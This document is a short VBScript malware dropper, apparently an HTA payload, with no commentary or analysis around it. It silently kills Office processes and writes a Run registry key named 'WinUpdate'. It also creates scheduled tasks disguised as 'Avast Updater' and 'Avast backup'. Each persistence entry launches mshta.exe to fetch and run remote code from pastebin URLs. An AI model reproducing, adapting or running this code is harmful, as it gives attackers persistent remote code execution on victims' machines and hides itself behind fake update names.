 <script language="VBScript">
Set WScript1 = CreateObject("WScript.Shell")
Dim commands
commands = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit"
WScript1.Run commands, vbHide
Set WScript2 = CreateObject("WScript.Shell")
commands = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\WinUpdate"
WScript2.RegWrite commands,"mshta.exe http://pastebin.com/raw/hJjQuQv1","REG_EXPAND_SZ"
Set WScript3 = CreateObject("WScript.Shell")
commands = "schtasks /create /sc MINUTE /mo 30 /tn ""Avast Updater"" /tr ""mshta.exe http://pastebin.com/raw/BrH6UFRc"" /F "
WScript3.Run commands, vbHide
Set WScript4 = CreateObject("WScript.Shell")
commands = "schtasks /create /sc MINUTE /mo 300 /tn ""Avast backup"" /tr ""mshta.exe http://pastebin.com/raw/nhcP3XgH"" /F "
WScript4.Run commands, vbHide
self.close
</script>